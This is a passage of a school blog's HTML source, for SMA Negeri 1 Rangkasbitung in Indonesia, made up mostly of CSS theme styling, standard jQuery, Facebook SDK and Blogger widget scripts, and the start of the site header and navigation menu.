position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 24%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #FFFFFF;
color: #FFFFFF;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00BE98;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00BE98
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00BE98;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00BE98;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#00BE98}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
.index .post, .archive .post {
width: 48.4%;
}
}
@media only screen and (max-width: 1050px) {
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.index .post, .archive .post {
width: 48.7%;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
.index .post, .archive .post {
width: 100%;
clear:both;
float:none;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 600px) {
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:350px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 25%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggLdJW3EI0NJVB5kANaWCd_lGBrUM__Pdi6XsSSXK2Eu6OnY9bvXnAA3xSFQGnPQ4anKRhiUjoXhoL3wYZ_PjZti-GZSSKe59Oh0T3jPZV9pbmlDhA5GS53xgP3S1neKGJUrTfWrO9QCk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3514970303468043713&amp;zx=ed8ebf6c-43fc-4fbf-9749-3687ff85f0b5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3514970303468043713&amp;zx=ed8ebf6c-43fc-4fbf-9749-3687ff85f0b5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://blog.smansarangkasbitung.sch.id/' style='display: block'><h1 style='display:none'></h1>
<img alt='SMA NEGERI 1 RANGKASBITUNG' height='97px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbwtuNGM602yFXa2d-O8Shue1SKLhlZ1ZnD2zzMUJ9_tp4q-yDOncsYJ0Pt9ly06gViowS4EK64UdqAgVuL9IqCZvR7QParUzsmZJtJojWkbn2sGmftYEFJHQC0FWK9slYy5z26ZPe3hS9/s1600/banner+samansa.jpg' style='display: block' width='517px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span> berdasarkan SK Kepala SMAN 1 Rangkasbitung No : 421/013-SMAN.01/2015</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget Image' data-version='1' id='Image1'>
<h2>SMAN 1 Rangkasbitung</h2>
<div class='widget-content'>
<a href='https://smansarangkasbitung.sch.id'>
<img alt='SMAN 1 Rangkasbitung' height='206' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr3yI5kR1VJvM67zlljtrguKOZEGctW9ZjoGxuKx3pZ4ryBVaYEuaZ6QXFRfPL9bPvODrt9WDJJVVi_yHgkNvCUxcbzn-_7yrakTu4t0jLfH74u314ydg46_1YuqRXfT4Er6F-L8sykgq_/s1600/smansa+web.png' width='429'/>
</a>
<br/>
<span class='caption'>menyelenggarakan pendidikan gratis sesuai dengan PerGub no 31 tahun 2018</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://blog.smansarangkasbitung.sch.id/'>Home</a></li>
<li itemprop='name'><a href='https://www.smansarangkasbitung.sch.id/2016/12/profil-sman-1-rangkasbitung.html' itemprop='url'>Profil</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tentang SMAN 1 Rangkasbitung</a></li>
<li itemprop='name'><a href='http://blog.smansarangkasbitung.sch.id/p/visi-sma-negeri-1rangkasbitung-yang.html' itemprop='url'>_Visi, Misi dan Tujuan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Kalender Akademik</a></li>
